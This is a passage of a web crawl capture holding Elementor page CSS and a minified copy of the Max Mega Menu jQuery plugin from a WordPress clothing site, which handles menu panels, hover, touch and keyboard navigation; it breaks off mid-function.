.elementor-element.elementor-element-5680755f .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-5680755f .elementor-icon-list-text{transition:color 0.3s;}.elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-59c959d1:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-59c959d1{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-105813 .elementor-element.elementor-element-59c959d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-2282a22e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-105813 .elementor-element.elementor-element-326480a5:not(.elementor-motion-effects-element-type-background), .elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#252525;}.elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-container{max-width:1420px;}.elementor-105813 .elementor-element.elementor-element-326480a5{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.12549019607843137);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-105813 .elementor-element.elementor-element-326480a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-105813 .elementor-element.elementor-element-35ce99b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-d9ceb41{text-align:center;color:#FFFFFF;}.elementor-105813 .elementor-element.elementor-element-d9ceb41 a{color:#535252;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-3f49ea43 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-55654861 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-element-populated{padding:60px 0px 60px 30px;}.elementor-105813 .elementor-element.elementor-element-285649e6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-943c98b > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-element-populated{padding:60px 30px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-437da24e > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 20px 0px 20px;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-element-populated{padding:60px 0px 60px 30px;}.elementor-105813 .elementor-element.elementor-element-37cf5b7e > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-element-populated{padding:60px 0px 60px 30px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-widget-container{text-align:center;}.elementor-105813 .elementor-element.elementor-element-6ea7d2eb > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-105813 .elementor-element.elementor-element-1499d404{margin-top:0px;margin-bottom:0px;padding:0px 15px 25px 15px;}.elementor-105813 .elementor-element.elementor-element-6a33bff4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-105813 .elementor-element.elementor-element-3fa7f883 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-4437255{padding:0px 0px 25px 0px;}.elementor-105813 .elementor-element.elementor-element-2b69c50 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-31f35f93{padding:0px 15px 0px 15px;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-417a60e0 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-153280c0 > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-105813 .elementor-element.elementor-element-61b5aeb8{padding:0px 15px 0px 15px;}.elementor-105813 .elementor-element.elementor-element-26261667 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-7973b9f1{text-align:center;}.elementor-105813 .elementor-element.elementor-element-4df42d93 > .elementor-element-populated{padding:60px 0px 60px 0px;}.elementor-105813 .elementor-element.elementor-element-3640f0bc{text-align:center;}.elementor-105813 .elementor-element.elementor-element-7a534eda > .elementor-element-populated{border-width:1px 0px 1px 0px;padding:30px 0px 30px 0px;}.elementor-105813 .elementor-element.elementor-element-d3c50d6{width:100%;max-width:100%;}.elementor-105813 .elementor-element.elementor-element-7340105d > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-105813 .elementor-element.elementor-element-59d03c4c{text-align:center;}.elementor-105813 .elementor-element.elementor-element-65286abe > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-105813 .elementor-element.elementor-element-1f63e673 .elementor-widget-container{text-align:center;}.elementor-105813 .elementor-element.elementor-element-1f63e673{width:100%;max-width:100%;}.elementor-105813 .elementor-element.elementor-element-507e6c48{text-align:center;}.elementor-105813 .elementor-element.elementor-element-2caaab17{padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-59c959d1{padding:30px 20px 20px 20px;}.elementor-105813 .elementor-element.elementor-element-2282a22e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-2282a22e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-326480a5{padding:30px 10px 20px 10px;}.elementor-105813 .elementor-element.elementor-element-35ce99b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-105813 .elementor-element.elementor-element-35ce99b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-105813 .elementor-element.elementor-element-d9ceb41{text-align:center;}}@media(min-width:768px){.elementor-105813 .elementor-element.elementor-element-2b69c50{width:100%;}.elementor-105813 .elementor-element.elementor-element-26261667{width:16.978%;}.elementor-105813 .elementor-element.elementor-element-4df42d93{width:18.489%;}.elementor-105813 .elementor-element.elementor-element-7a534eda{width:25.971%;}.elementor-105813 .elementor-element.elementor-element-7340105d{width:18.549%;}.elementor-105813 .elementor-element.elementor-element-2282a22e{width:100%;}.elementor-105813 .elementor-element.elementor-element-35ce99b5{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-105813 .elementor-element.elementor-element-6a33bff4{width:30%;}.elementor-105813 .elementor-element.elementor-element-2b69c50{width:70%;}.elementor-105813 .elementor-element.elementor-element-1ccbbfb0{width:27%;}.elementor-105813 .elementor-element.elementor-element-3f49ea43{width:100%;}.elementor-105813 .elementor-element.elementor-element-417a60e0{width:27%;}.elementor-105813 .elementor-element.elementor-element-55654861{width:100%;}.elementor-105813 .elementor-element.elementor-element-153280c0{width:27%;}.elementor-105813 .elementor-element.elementor-element-285649e6{width:100%;}.elementor-105813 .elementor-element.elementor-element-26261667{width:27%;}.elementor-105813 .elementor-element.elementor-element-943c98b{width:100%;}.elementor-105813 .elementor-element.elementor-element-4df42d93{width:27%;}.elementor-105813 .elementor-element.elementor-element-437da24e{width:100%;}.elementor-105813 .elementor-element.elementor-element-7a534eda{width:46%;}.elementor-105813 .elementor-element.elementor-element-7340105d{width:27%;}.elementor-105813 .elementor-element.elementor-element-37cf5b7e{width:100%;}.elementor-105813 .elementor-element.elementor-element-65286abe{width:27%;}.elementor-105813 .elementor-element.elementor-element-6ea7d2eb{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/SCRIPT/camisetaspersonalizadas.com/wp-content/plugins/megamenu/js/695f4982d36f7381471e5354/695f4982d36f7381471e5354-9262d5f4040ea742a84a6dd5a4c472a7_maxmegamenu.js?ver=3.7
body_size: 4801
content:
var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});/*! Max Mega Menu jQuery Plugin */(function($){"use strict";$.maxmegamenu=function(menu,options){var plugin=this,$menu=$(menu),$wrap=$(menu).parent(),$toggle_bar=$menu.siblings(".mega-menu-toggle"),html_body_class_timeout,defaults={event:$menu.attr("data-event"),effect:$menu.attr("data-effect"),effect_speed:parseInt($menu.attr("data-effect-speed")),effect_mobile:$menu.attr("data-effect-mobile"),effect_speed_mobile:parseInt($menu.attr("data-effect-speed-mobile")),panel_width:$menu.attr("data-panel-width"),panel_inner_width:$menu.attr("data-panel-inner-width"),mobile_force_width:$menu.attr("data-mobile-force-width"),mobile_overlay:$menu.attr("data-mobile-overlay"),mobile_state:$menu.attr("data-mobile-state"),mobile_direction:$menu.attr("data-mobile-direction"),second_click:$menu.attr("data-second-click"),vertical_behaviour:$menu.attr("data-vertical-behaviour"),document_click:$menu.attr("data-document-click"),breakpoint:$menu.attr("data-breakpoint"),unbind_events:$menu.attr("data-unbind"),hover_intent_timeout:$menu.attr("data-hover-intent-timeout"),hover_intent_interval:$menu.attr("data-hover-intent-interval")};plugin.settings={};var items_with_submenus=$("li.mega-menu-megamenu.mega-menu-item-has-children,li.mega-menu-flyout.mega-menu-item-has-children,li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item-has-children,li.mega-menu-flyout li.mega-menu-item-has-children",$menu),collapse_children_parents=$("li.mega-menu-megamenu li.mega-menu-item-has-children.mega-collapse-children > a.mega-menu-link",$menu);plugin.addAnimatingClass=function(element){if(plugin.settings.effect!=="disabled"){$(".mega-animating").removeClass("mega-animating");var timeout=plugin.settings.effect_speed+parseInt(plugin.settings.hover_intent_timeout,10);element.addClass("mega-animating"),setTimeout(function(){element.removeClass("mega-animating")},timeout)}},plugin.hideAllPanels=function(){$(".mega-toggle-on > a.mega-menu-link",$menu).each(function(){plugin.hidePanel($(this),!1)})},plugin.expandMobileSubMenus=function(){if(plugin.settings.mobile_direction==="vertical"&&($(".mega-menu-item-has-children.mega-expand-on-mobile > a.mega-menu-link",$menu).each(function(){plugin.showPanel($(this),!0)}),plugin.settings.mobile_state=="expand_all"&&$(".mega-menu-item-has-children:not(.mega-toggle-on) > a.mega-menu-link",$menu).each(function(){plugin.showPanel($(this),!0)}),plugin.settings.mobile_state=="expand_active")){const activeItemSelectors=["li.mega-current-menu-ancestor.mega-menu-item-has-children > a.mega-menu-link","li.mega-current-menu-item.mega-menu-item-has-children > a.mega-menu-link","li.mega-current-menu-parent.mega-menu-item-has-children > a.mega-menu-link","li.mega-current_page_ancestor.mega-menu-item-has-children > a.mega-menu-link","li.mega-current_page_item.mega-menu-item-has-children > a.mega-menu-link"];$menu.find(activeItemSelectors.join(", ")).each(function(){plugin.showPanel($(this),!0)})}},plugin.hideSiblingPanels=function(anchor,immediate){anchor.parent().parent().find(".mega-toggle-on").children("a.mega-menu-link").each(function(){plugin.hidePanel($(this),immediate)})},plugin.isDesktopView=function(){var width=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0);return width>plugin.settings.breakpoint},plugin.isMobileView=function(){return!plugin.isDesktopView()},plugin.showPanel=function(anchor,immediate){if($.isNumeric(anchor)?anchor=$("li.mega-menu-item-"+anchor,$menu).find("a.mega-menu-link").first():anchor.is("li.mega-menu-item")&&(anchor=anchor.find("a.mega-menu-link").first()),anchor.parent().triggerHandler("before_open_panel"),anchor.parent().find("[aria-expanded]").first().attr("aria-expanded","true"),$(".mega-animating").removeClass("mega-animating"),!(plugin.isMobileView()&&anchor.parent().hasClass("mega-hide-sub-menu-on-mobile"))){if(plugin.isDesktopView()&&($menu.hasClass("mega-menu-horizontal")||$menu.hasClass("mega-menu-vertical"))&&!anchor.parent().hasClass("mega-collapse-children")&&plugin.hideSiblingPanels(anchor,!0),(plugin.isMobileView()&&$wrap.hasClass("mega-keyboard-navigation")||plugin.settings.vertical_behaviour==="accordion")&&plugin.hideSiblingPanels(anchor,!1),plugin.calculateDynamicSubmenuWidths(anchor),plugin.shouldUseSlideAnimation(anchor,immediate)){var speed=plugin.isMobileView()?plugin.settings.effect_speed_mobile:plugin.settings.effect_speed;anchor.siblings(".mega-sub-menu").css("display","none").animate({height:"show",paddingTop:"show",paddingBottom:"show",minHeight:"show"},speed,function(){$(this).css("display","")})}anchor.parent().addClass("mega-toggle-on").triggerHandler("open_panel")}},plugin.shouldUseSlideAnimation=function(anchor,immediate){if(immediate==!0)return!1;if(anchor.parent().hasClass("mega-collapse-children")||plugin.isDesktopView()&&plugin.settings.effect==="slide")return!0;if(plugin.isMobileView()){if(plugin.settings.effect_mobile==="slide")return!0;if(plugin.settings.effect_mobile==="slide_left"||plugin.settings.effect_mobile==="slide_right")return plugin.settings.mobile_direction!=="horizontal"}return!1},plugin.hidePanel=function(anchor,immediate){if($.isNumeric(anchor)?anchor=$("li.mega-menu-item-"+anchor,$menu).find("a.mega-menu-link").first():anchor.is("li.mega-menu-item")&&(anchor=anchor.find("a.mega-menu-link").first()),anchor.parent().triggerHandler("before_close_panel"),anchor.parent().find("[aria-expanded]").first().attr("aria-expanded","false"),plugin.shouldUseSlideAnimation(anchor)){var speed=plugin.isMobileView()?plugin.settings.effect_speed_mobile:plugin.settings.effect_speed;anchor.siblings(".mega-sub-menu").animate({height:"hide",paddingTop:"hide",paddingBottom:"hide",minHeight:"hide"},speed,function(){anchor.siblings(".mega-sub-menu").css("display",""),anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel")});return}immediate&&anchor.siblings(".mega-sub-menu").css("display","none").delay(plugin.settings.effect_speed).queue(function(){$(this).css("display","").dequeue()}),anchor.siblings(".mega-sub-menu").find(".widget_media_video video").each(function(){this.player.pause()}),anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel"),plugin.addAnimatingClass(anchor.parent())},plugin.calculateDynamicSubmenuWidths=function(anchor){if(anchor.parent().hasClass("mega-menu-megamenu")&&anchor.parent().parent().hasClass("max-mega-menu")&&plugin.settings.panel_width)if(plugin.isDesktopView()){var submenu_offset=$menu.offset(),target_offset=$(plugin.settings.panel_width).offset();plugin.settings.panel_width=="100vw"?(target_offset=$("body").offset(),anchor.siblings(".mega-sub-menu").css({left:target_offset.left-submenu_offset.left+"px"})):$(plugin.settings.panel_width).length>0&&anchor.siblings(".mega-sub-menu").css({width:$(plugin.settings.panel_width).outerWidth(),left:target_offset.left-submenu_offset.left+"px"})}else anchor.siblings(".mega-sub-menu").css({width:"",left:""});if(anchor.parent().hasClass("mega-menu-megamenu")&&anchor.parent().parent().hasClass("max-mega-menu")&&plugin.settings.panel_inner_width&&$(plugin.settings.panel_inner_width).length>0){var target_width=0;$(plugin.settings.panel_inner_width).length?target_width=parseInt($(plugin.settings.panel_inner_width).width(),10):target_width=parseInt(plugin.settings.panel_inner_width,10),anchor.siblings(".mega-sub-menu").css({paddingLeft:"",paddingRight:""});var submenu_width=parseInt(anchor.siblings(".mega-sub-menu").innerWidth(),10);plugin.isDesktopView()&&target_width>0&&target_width<submenu_width&&anchor.siblings(".mega-sub-menu").css({paddingLeft:(submenu_width-target_width)/2+"px",paddingRight:(submenu_width-target_width)/2+"px"})}},plugin.bindClickEvents=function(){if($wrap.data("has-click-events")!==!0){$wrap.data("has-click-events",!0);var dragging=!1;$(document).on({touchmove:__name(function(e){dragging=!0},"touchmove"),touchstart:__name(function(e){dragging=!1},"touchstart")}),$(document).on("click touchend",function(e){!dragging&&plugin.settings.document_click==="collapse"&&!$(e.target).closest(".mega-menu-wrap").length&&(plugin.hideAllPanels(),plugin.hideMobileMenu()),dragging=!1});var clickable_parents=$("> a.mega-menu-link",items_with_submenus).add(collapse_children_parents);clickable_parents.on("touchend.megamenu",function(e){plugin.settings.event==="hover_intent"&&plugin.unbindHoverIntentEvents(),plugin.settings.event==="hover"&&plugin.unbindHoverEvents()}),clickable_parents.on("click.megamenu",function(e){if(!$(e.target).hasClass("mega-indicator")){if(plugin.isDesktopView()&&$(this).parent().hasClass("mega-toggle-on")&&$(this).closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")){if(plugin.settings.second_click==="go")return;e.preventDefault();return}dragging||plugin.isMobileView()&&$(this).parent().hasClass("mega-hide-sub-menu-on-mobile")||((plugin.settings.second_click==="go"||$(this).parent().hasClass("mega-click-click-go"))&&$(this).attr("href")!==void 0?$(this).parent().hasClass("mega-toggle-on")||(e.preventDefault(),plugin.showPanel($(this))):(e.preventDefault(),$(this).parent().hasClass("mega-toggle-on")?plugin.hidePanel($(this),!1):plugin.showPanel($(this))))}}),plugin.settings.second_click==="disabled"&&clickable_parents.off("click.megamenu"),$(".mega-close-after-click:not(.mega-menu-item-has-children) > a.mega-menu-link",$menu).on("click",function(){plugin.hideAllPanels(),plugin.hideMobileMenu()}),$("button.mega-close",$wrap).on("click",function(e){plugin.hideMobileMenu()})}},plugin.bindHoverEvents=function(){items_with_submenus.on({"mouseenter.megamenu":__name(function(){plugin.unbindClickEvents(),$(this).hasClass("mega-toggle-on")||plugin.showPanel($(this).children("a.mega-menu-link"))},"mouseenter.megamenu"),"mouseleave.megamenu":__name(function(){$(this).hasClass("mega-toggle-on")&&!$(this).hasClass("mega-disable-collapse")&&!$(this).parent().parent().hasClass("mega-menu-tabbed")&&plugin.hidePanel($(this).children("a.mega-menu-link"),!1)},"mouseleave.megamenu")})},plugin.bindHoverIntentEvents=function(){items_with_submenus.hoverIntent({over:__name(function(){plugin.unbindClickEvents(),$(this).hasClass("mega-toggle-on")||plugin.showPanel($(this).children("a.mega-menu-link"))},"over"),out:__name(function(){$(this).hasClass("mega-toggle-on")&&!$(this).hasClass("mega-disable-collapse")&&!$(this).parent().parent().hasClass("mega-menu-tabbed")&&plugin.hidePanel($(this).children("a.mega-menu-link"),!1)},"out"),timeout:plugin.settings.hover_intent_timeout,interval:plugin.settings.hover_intent_interval})},plugin.bindKeyboardEvents=function(){var tab_key=9,escape_key=27,enter_key=13,left_arrow_key=37,up_arrow_key=38,right_arrow_key=39,down_arrow_key=40,space_key=32,isMobileOffCanvasHorizontal=__name(function(){return plugin.isMobileView()&&(plugin.settings.effect_mobile==="slide_right"||plugin.settings.effect_mobile==="")&&plugin.settings.mobile_direction==="horizontal"},"isMobileOffCanvasHorizontal"),shouldTrapFocusInCurrentSubMenu=__name(function(){return isMobileOffCanvasHorizontal()&&(keyCode===up_arrow_key||keyCode===down_arrow_key||keyCode===tab_key)},"shouldTrapFocusInCurrentSubMenu");$wrap.on("keyup.megamenu",".max-mega-menu, .mega-menu-toggle",function(e){var keyCode2=e.keyCode||e.which,active_link=$(e.target);keyCode2===tab_key&&($wrap.addClass("mega-keyboard-navigation"),plugin.bindClickEvents())}),$wrap.on("keydown.megamenu","a.mega-menu-link, .mega-indicator, .mega-menu-toggle-block, .mega-menu-toggle-animated-block button",function(e){if($wrap.hasClass("mega-keyboard-navigation")){var keyCode2=e.keyCode||e.which,active_link=$(e.target);if(keyCode2===space_key&&active_link.is(".mega-menu-link")&&(e.preventDefault(),active_link.parent().is(items_with_submenus)&&(active_link.parent().hasClass("mega-toggle-on")&&!active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?plugin.hidePanel(active_link):plugin.showPanel(active_link))),keyCode2===space_key&&active_link.is("mega-indicator")&&(e.preventDefault(),active_link.parent().parent().hasClass("mega-toggle-on")&&!active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?plugin.hidePanel(active_link.parent()):plugin.showPanel(active_link.parent())),keyCode2===escape_key){var submenu_open=$(".mega-toggle-on",$menu).length!==0;if(submenu_open){var focused_menu_item=$menu.find(":focus");if(focused_menu_item.closest(".mega-menu-flyout.mega-toggle-on").length!==0){var nearest_parent_of_focused_item_li=focused_menu_item.closest(".mega-toggle-on"),nearest_parent_of_focused_item_a=$("> a.mega-menu-link",nearest_parent_of_focused_item_li);plugin.hidePanel(nearest_parent_of_focused_item_a),nearest_parent_of_focused_item_a.focus()}if(focused_menu_item.closest(".mega-menu-megamenu.mega-toggle-on").length!==0){var nearest_parent_of_focused_item_li=focused_menu_item.closest(".mega-menu-megamenu.mega-toggle-on"),nearest_parent_of_focused_item_a=$("> a.mega-menu-link",nearest_parent_of_focused_item_li);plugin.hidePanel(nearest_parent_of_focused_item_a),nearest_parent_of_focused_item_a.focus()}}plugin.isMobileView()&&!submenu_open&&(plugin.hideMobileMenu(),$(".mega-menu-toggle-block, button.mega-toggle-animated",$toggle_bar).first().focus())}if((keyCode2===space_key||keyCode2===enter_key)&&active_link.is(".mega-menu-toggle-block, .mega-menu-toggle-animated-block button")&&(e.preventDefault(),$toggle_bar.hasClass("mega-menu-open")?plugin.hideMobileMenu():plugin.showMobileMenu()),keyCode2===enter_key){if(active_link.is(".mega-indicator")){active_link.closest("li.mega-menu-item").hasClass("mega-toggle-on")&&!active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?plugin.hidePanel(active_link.parent()):plugin.showPanel(active_link.parent());return}if(active_link.parent().is(items_with_submenus)){if(plugin.isMobileView()&&active_link.parent().is(".mega-hide-sub-menu-on-mobile"))return;if(active_link.is("[href]")===!1){active_link.parent().hasClass("mega-toggle-on")&&!active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed")?plugin.hidePanel(active_link):plugin.showPanel(active_link);return}if(active_link.parent().hasClass("mega-toggle-on")&&!active_link.closest("ul.mega-sub-menu").parent().hasClass("mega-menu-tabbed"))return;e.preventDefault(),plugin.showPanel(active_link)}}if(shouldTrapFocusInCurrentSubMenu()){var focused_item=$(":focus",$menu);if(focused_item.length===0){e.preventDefault(),$("> li.mega-menu-item:visible",$menu).find("> a.mega-menu-link, .mega-search span[role=button]").first().focus();return}var next_item_to_focus=focused_item.parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();if(next_item_to_focus.length===0&&focused_item.closest(".mega-menu-megamenu").length!==0){var all_li_parents=focused_item.parentsUntil(".mega-menu-megamenu");focused_item.is(all_li_parents.find("a.mega-menu-link").last())&&(next_item_to_focus=all_li_parents.find(".mega-back-button:visible > a.mega-menu-link").first())}next_item_to_focus.length===0&&(next_item_to_focus=focused_item.parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first()),next_item_to_focus.length!==0&&(e.preventDefault(),next_item_to_focus.focus())}var shouldGoToNextTopLevelItem=__name(function(){return(keyCode2===right_arrow_key&&plugin.isDesktopView()||keyCode2===down_arrow_key&&plugin.isMobileView())&&$menu.hasClass("mega-menu-horizontal")},"shouldGoToNextTopLevelItem"),shouldGoToPreviousTopLevelItem=__name(function(){return(keyCode2===left_arrow_key&&plugin.isDesktopView()||keyCode2===up_arrow_key&&plugin.isMobileView())&&$menu.hasClass("mega-menu-horizontal")},"shouldGoToPreviousTopLevelItem");if(shouldGoToNextTopLevelItem()){e.preventDefault();var next_top_level_item=$("> .mega-toggle-on",$menu).nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first();next_top_level_item.length===0&&(next_top_level_item=$(":focus",$menu).parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first()),next_top_level_item.length===0&&(next_top_level_item=$(":focus",$menu).parent().parent().parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").first()),plugin.hideAllPanels(),next_top_level_item.focus()}if(shouldGoToPreviousTopLevelItem()){e.preventDefault();var prev_top_level_item=$("> .mega-toggle-on",$menu).prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last();prev_top_level_item.length===0&&(prev_top_level_item=$(":focus",$menu).parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last()),prev_top_level_item.length===0&&(prev_top_level_item=$(":focus",$menu).parent().parent().parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search span[role=button]").last()),plugin.hideAllPanels(),prev_top_level_item.focus()}}}),$wrap.on("focusout.megamenu",function(e){$wrap.hasClass("mega-keyboard-navigation")&&setTimeout(function(){var menu_has_focus=$wrap.find(":focus").length>0;menu_has_focus||($wrap.removeClass("mega-keyboard-navigation"),plugin.hideAllPanels(),plugin.hideMobileMenu())},10)})},plugin.unbindAllEvents=function(){$("ul.mega-sub-menu, li.mega-menu-item, li.mega-menu-row, li.mega-menu-column, a.mega-menu-link, .mega-indicator",$menu).off().unbind()},plugin.unbindClickEvents=function(){$wrap.hasClass("mega-keyboard-navigation")||($("> a.mega-menu-link",items_with_submenus).not(collapse_children_parents).off("click.megamenu touchend.megamenu"),$wrap.data("has-click-events",!1))},plugin.unbindHoverEvents=function(){items_with_submenus.off("mouseenter.megamenu mouseleave.megamenu")},plugin.unbindHoverIntentEvents=function(){items_with_submenus.off("mouseenter mouseleave").removeProp("hoverIntent_t").removeProp("hoverIntent_s")},plugin.unbindKeyboardEvents=function(){$wrap.off("keyup.megamenu keydown.megamenu focusout.megamenu")},plugin.unbindMegaMenuEvents=function(){plugin.settings.event==="hover_intent"&&plugin.unbindHoverIntentEvents(),plugin.settings.event==="hover"&&plugin.unbindHoverEvents(),plugin.unbindClickEvents(),plugin.unbindKeyboardEvents()},plugin.bindMegaMenuEvents=function(){plugin.unbindMegaMenuEvents(),plugin.isDesktopView()&&plugin.settings.event==="hover_intent"&&plugin.bindHoverIntentEvents(),plugin.isDesktopView()&&plugin.settings.event==="hover"&&plugin.bindHoverEvents(),plugin.bindClickEvents(),plugin.bindKeyboardEvents()},plugin.checkWidth=function(){plugin.isMobileView()&&$menu.data("view")==="desktop"&&plugin.switchToMobile(),plugin.isDesktopView()&&$menu.data("view")==="mobile"&&plugin.switchToDesktop(),plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link",$menu))},plugin.reverseRightAlignedItems=function(){!$("body").hasClass("rtl")&&$menu.hasClass("mega-menu-horizontal")&&$menu.css("display")!=="flex"&&$menu.append($menu.children("li.mega-item-align-right").get().reverse())},plugin.addClearClassesToMobileItems=function(){$(".mega-menu-row",$menu).each(function(){$("> .mega-sub-menu > .mega-menu-column:not(.mega-hide-on-mobile)",$(this)).filter(":even").addClass("mega-menu-clear")})},plugin.initDesktop=function(){$menu.data("view","desktop"),plugin.bindMegaMenuEvents(),plugin.initIndicators()},plugin.initMobile=function(){plugin.switchToMobile()},plugin.switchToDesktop=function(){$menu.data("view","desktop"),plugin.bindMegaMenuEvents(),plugin.reverseRightAlignedItems(),plugin.hideAllPanels(),plugin.hideMobileMenu(!0)},plugin.switchToMobile=function(){$menu.data("view","mobile"),plugin.bindMegaMenuEvents(),plugin.initIndicators(),plugin.reverseRightAlignedItems(),plugin.addClearClassesToMobileItems(),plugin.hideAllPanels(),plugin.expandMobileSubMenus()},plugin.initToggleBar=function(){$toggle_bar.on("click",function(e){$(e.target).is(".mega-menu-toggle, .mega-menu-toggle-custom-block *, .mega-menu-toggle-block, .mega-menu-toggle-animated-block, .mega-menu-toggle-animated-block *, .mega-toggle-blocks-left, .mega-toggle-blocks-center, .mega-toggle-blocks-right, .mega-toggle-label, .mega-toggle-label 